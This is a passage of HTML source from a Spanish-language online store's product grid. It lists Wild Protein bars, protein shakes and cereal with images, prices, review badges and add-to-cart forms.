	  src="//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?v=1768826299&width=480" alt="Wild Protein Vegana Chocolate Coco 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=240&v=1768826299&width=240 240w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=360&v=1768826299&width=360 360w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=420&v=1768826299&width=420 420w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=480&v=1768826299&width=480 480w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=640&v=1768826299&width=640 640w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=840&v=1768826299&width=840 840w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=1080&v=1768826299&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
  

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><a class="product-item__title" 
            href="/collections/tus-favoritos/products/wild-protein-vegana-chocolate-coco-16-unidades" title="Wild Protein Vegana Chocolate Coco 16 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Vegana Chocolate Coco 16 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="4616478556208" data-product-title="Wild Protein Vegana Chocolate Coco 16 unidades" data-product-type="Barritas Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
<div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$13.990</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$19.990</span></del>
</div>


</div>
          </div>
 
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_4616478556208" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32244424245296">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.3" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="11990" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="4616478556208" /><input type="hidden" name="section-id" value="template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

</div></div>

<style> #shopify-section-template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035 .product-item__badge--sale {height: 26px; width: 65px; font-size: 20px; font-weight: bold;} #shopify-section-template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035 .product-item__price {font-weight: bold; color: #df9900; font-size: 17px;} </style></div><div id="shopify-section-template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe" class="shopify-section mount-css-slider shopify-section-featured-collection"><link href="//thewildfoods.com/cdn/shop/t/372/assets/component-product-item.css?v=118250249915574117531766579401" rel="stylesheet" type="text/css" media="all" />

<div class=" container--large container--vertical-space remove-empty-space"><div class="section-heading gutter-bottom--page"><div class="section-heading__text remove-empty-space"><h2 class="section-heading__title h4">Recién llegados</h2></div><div class="section-heading__actions"><a class="text-size--large text-link" href="/collections/recien-llegados-2">Ver todos los productos</a></div></div><css-slider data-options='{
        "selector": ".product-item",
        "indexNav": true,
        "groupCells": true,
        "navigationDOM": "<span class=\"css-slider-button css-slider-prev\" style=\"display:none\"><svg fill=\"none\" height=\"13\" viewBox=\"0 0 8 13\" width=\"8\" xmlns=\"http://www.w3.org/2000/svg\"><g fill=\"#000\" ><path d=\"m7.91419 1.41431-6.48529 6.48528-1.4142102-1.41422 6.4852802-6.48527702z\"/><path d=\"m6.48528 12.9849-6.48528027-6.48532 1.41421027-1.41421 6.48528 6.48523z\"/></g></svg></span><span class=\"css-slider-button css-slider-next\" style=\"display:none\"><svg width=\"9\" height=\"13\" viewBox=\"0 0 9 13\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M0.914169 11.5857L7.39945 5.10041L8.81367 6.51463L2.32838 12.9999L0.914169 11.5857Z\" fill=\"black\"/><path d=\"M2.34307 0.0151367L8.82835 6.50042L7.41414 7.91463L0.928857 1.42935L2.34307 0.0151367Z\" fill=\"black\"/></svg></span>"
      }'
      class="css-slider css-slider--bottom-navigation"
    ><div class="grid  grid--slider  grid-4 grid-portable-3 grid-lap-2 grid-tiny-1"><div id="product-item-6772031750340" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/recien-llegados-2/products/protein-shake-go-chocolate" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/23_d79a71e3-4d73-40ca-a1a3-7bcb83321a9a.png?v=1768827264&width=480" alt="Protein Shake&amp;Go Chocolate 12 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/23_d79a71e3-4d73-40ca-a1a3-7bcb83321a9a.png?crop=center&height=240&v=1768827264&width=240 240w,//thewildfoods.com/cdn/shop/files/23_d79a71e3-4d73-40ca-a1a3-7bcb83321a9a.png?crop=center&height=360&v=1768827264&width=360 360w,//thewildfoods.com/cdn/shop/files/23_d79a71e3-4d73-40ca-a1a3-7bcb83321a9a.png?crop=center&height=420&v=1768827264&width=420 420w,//thewildfoods.com/cdn/shop/files/23_d79a71e3-4d73-40ca-a1a3-7bcb83321a9a.png?crop=center&height=480&v=1768827264&width=480 480w,//thewildfoods.com/cdn/shop/files/23_d79a71e3-4d73-40ca-a1a3-7bcb83321a9a.png?crop=center&height=640&v=1768827264&width=640 640w,//thewildfoods.com/cdn/shop/files/23_d79a71e3-4d73-40ca-a1a3-7bcb83321a9a.png?crop=center&height=840&v=1768827264&width=840 840w,//thewildfoods.com/cdn/shop/files/23_d79a71e3-4d73-40ca-a1a3-7bcb83321a9a.png?crop=center&height=1080&v=1768827264&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/shake_go-chocolate-calidad-alta.jpg?v=1768827264&width=480" alt="Protein Shake&amp;Go Chocolate 12 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/shake_go-chocolate-calidad-alta.jpg?crop=center&height=240&v=1768827264&width=240 240w,//thewildfoods.com/cdn/shop/files/shake_go-chocolate-calidad-alta.jpg?crop=center&height=360&v=1768827264&width=360 360w,//thewildfoods.com/cdn/shop/files/shake_go-chocolate-calidad-alta.jpg?crop=center&height=420&v=1768827264&width=420 420w,//thewildfoods.com/cdn/shop/files/shake_go-chocolate-calidad-alta.jpg?crop=center&height=480&v=1768827264&width=480 480w,//thewildfoods.com/cdn/shop/files/shake_go-chocolate-calidad-alta.jpg?crop=center&height=640&v=1768827264&width=640 640w,//thewildfoods.com/cdn/shop/files/shake_go-chocolate-calidad-alta.jpg?crop=center&height=840&v=1768827264&width=840 840w,//thewildfoods.com/cdn/shop/files/shake_go-chocolate-calidad-alta.jpg?crop=center&height=1080&v=1768827264&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$17.590</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$21.990</span></del>
</div>


</div>
          </div>
<a class="product-item__title" 
            href="/collections/recien-llegados-2/products/protein-shake-go-chocolate" title="Protein Shake&amp;Go Chocolate 12 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Protein Shake&Go Chocolate 12 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="6772031750340" data-product-title="Protein Shake&amp;Go Chocolate 12 unidades" data-product-type="Bebestibles Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->

            </div>
  
            <div class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" style="padding-top: 0;">
            <div class="product-item__quick-buy" >
              <p class="hidden">product.available: false</p>
              
                
                  
                    <div class="bm-sold-out-product-klaviyo">
                      <button class="button button--outline button--regular button--fullwidth" type="button" name="agotado">
                        <span class="button__text ">
                          
                            Agotado
                          
                        </span>
                      </button>
                    </div>
                  
                
              
            </div>
</div></div>

<div id="product-item-7703146004676" class="product-item card " data-js-product-item><a href="/collections/recien-llegados-2/products/wild-protein-cereal-chocolate" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/49_a5154fa7-95b3-49ce-84a6-0d91e10498ea.png?v=1768824929&width=480" alt="Wild Protein Cereal Chocolate"
	  srcset="//thewildfoods.com/cdn/shop/files/49_a5154fa7-95b3-49ce-84a6-0d91e10498ea.png?crop=center&height=240&v=1768824929&width=240 240w,//thewildfoods.com/cdn/shop/files/49_a5154fa7-95b3-49ce-84a6-0d91e10498ea.png?crop=center&height=360&v=1768824929&width=360 360w,//thewildfoods.com/cdn/shop/files/49_a5154fa7-95b3-49ce-84a6-0d91e10498ea.png?crop=center&height=420&v=1768824929&width=420 420w,//thewildfoods.com/cdn/shop/files/49_a5154fa7-95b3-49ce-84a6-0d91e10498ea.png?crop=center&height=480&v=1768824929&width=480 480w,//thewildfoods.com/cdn/shop/files/49_a5154fa7-95b3-49ce-84a6-0d91e10498ea.png?crop=center&height=640&v=1768824929&width=640 640w,//thewildfoods.com/cdn/shop/files/49_a5154fa7-95b3-49ce-84a6-0d91e10498ea.png?crop=center&height=840&v=1768824929&width=840 840w,//thewildfoods.com/cdn/shop/files/49_a5154fa7-95b3-49ce-84a6-0d91e10498ea.png?crop=center&height=1080&v=1768824929&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/cerealchocolate.jpg?v=1768824929&width=480" alt="Wild Protein Cereal Chocolate"
	  srcset="//thewildfoods.com/cdn/shop/files/cerealchocolate.jpg?crop=center&height=240&v=1768824929&width=240 240w,//thewildfoods.com/cdn/shop/files/cerealchocolate.jpg?crop=center&height=360&v=1768824929&width=360 360w,//thewildfoods.com/cdn/shop/files/cerealchocolate.jpg?crop=center&height=420&v=1768824929&width=420 420w,//thewildfoods.com/cdn/shop/files/cerealchocolate.jpg?crop=center&height=480&v=1768824929&width=480 480w,//thewildfoods.com/cdn/shop/files/cerealchocolate.jpg?crop=center&height=640&v=1768824929&width=640 640w,//thewildfoods.com/cdn/shop/files/cerealchocolate.jpg?crop=center&height=840&v=1768824929&width=840 840w,//thewildfoods.com/cdn/shop/files/cerealchocolate.jpg?crop=center&height=1080&v=1768824929&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$4.490</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$5.290</span></del>
</div>


</div>
          </div>
<a class="product-item__title" 
            href="/collections/recien-llegados-2/products/wild-protein-cereal-chocolate" title="Wild Protein Cereal Chocolate" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Cereal Chocolate</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7703146004676" data-product-title="Wild Protein Cereal Chocolate" data-product-type="Cereal Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7703146004676" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43239209238724">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.0" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="4490" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7703146004676" /><input type="hidden" name="section-id" value="template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-7963695939780" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/recien-llegados-2/products/wild-protein-lemon-pie-16-unidades" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?v=1768825575&width=480" alt="Wild Protein Lemon Pie 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=240&v=1768825575&width=240 240w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=360&v=1768825575&width=360 360w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=420&v=1768825575&width=420 420w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=480&v=1768825575&width=480 480w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=640&v=1768825575&width=640 640w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=840&v=1768825575&width=840 840w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=1080&v=1768825575&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?v=1768825575&width=480" alt="Wild Protein Lemon Pie 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=240&v=1768825575&width=240 240w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=360&v=1768825575&width=360 360w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=420&v=1768825575&width=420 420w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=480&v=1768825575&width=480 480w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=640&v=1768825575&width=640 640w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=840&v=1768825575&width=840 840w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=1080&v=1768825575&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$13.990</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$19.990</span></del>
</div>


</div>
          </div>
<a class="product-item__title" 
            href="/collections/recien-llegados-2/products/wild-protein-lemon-pie-16-unidades" title="Wild Protein Lemon Pie 16 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Lemon Pie 16 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7963695939780" data-product-title="Wild Protein Lemon Pie 16 unidades" data-product-type="Barritas Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7963695939780" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43906857042116">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.3" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="11990" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7963695939780" /><input type="hidden" name="section-id" value="template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-7558458212548" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/recien-llegados-2/products/shake-en-polvo-sabor-vainilla-1-kg" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/85.png?v=1768826554&width=480" alt="Shake en polvo sabor Vainilla 1 kg"
	  srcset="//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=240&v=1768826554&width=240 240w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=360&v=1768826554&width=360 360w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=420&v=1768826554&width=420 420w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=480&v=1768826554&width=480 480w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=640&v=1768826554&width=640 640w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=840&v=1768826554&width=840 840w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=1080&v=1768826554&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?v=1768826554&width=480" alt="Shake en polvo sabor Vainilla 1 kg"
	  srcset="//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=240&v=1768826554&width=240 240w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=360&v=1768826554&width=360 360w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=420&v=1768826554&width=420 420w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=480&v=1768826554&width=480 480w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=640&v=1768826554&width=640 640w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=840&v=1768826554&width=840 840w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=1080&v=1768826554&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$18.740</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$24.990</span></del>
</div>


</div>
          </div>
<a class="product-item__title" 
            href="/collections/recien-llegados-2/products/shake-en-polvo-sabor-vainilla-1-kg" title="Shake en polvo sabor Vainilla 1 kg" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Shake en polvo sabor Vainilla 1 kg</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7558458212548" data-product-title="Shake en polvo sabor Vainilla 1 kg" data-product-type="Proteina en polvo WP" style="display: block;"></span>
<!-- Stamped - End badge -->
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7558458212548" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42834800541892">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.1" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="17490" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7558458212548" /><input type="hidden" name="section-id" value="template--19563194286276__241817dd-f968-4dda-84ce-5bedbc35affe" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-7534653866180" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/recien-llegados-2/products/shake-polvo-sabor-frutilla-platano-1-kg" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/88.png?v=1768826554&width=480" alt="Shake en polvo sabor Frutilla Plátano 1 kg"
	  srcset="//thewildfoods.com/cdn/shop/files/88.png?crop=center&height=240&v=1768826554&width=240 240w,//thewildfoods.com/cdn/shop/files/88.png?crop=center&height=360&v=1768826554&width=360 360w,//thewildfoods.com/cdn/shop/files/88.png?crop=center&height=420&v=1768826554&width=420 420w,//thewildfoods.com/cdn/shop/files/88.png?crop=center&height=480&v=1768826554&width=480 480w,//thewildfoods.com/cdn/shop/files/88.png?crop=center&height=640&v=1768826554&width=640 640w,//thewildfoods.com/cdn/shop/files/88.png?crop=center&height=840&v=1768826554&width=840 840w,//thewildfoods.com/cdn/shop/files/88.png?crop=center&height=1080&v=1768826554&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/proteinasen-polvo_72e91ae1-3e1a-48e9-8a5a-315d4ad5780d.jpg?v=1768826554&width=480" alt="Shake en polvo sabor Frutilla Plátano 1 kg"
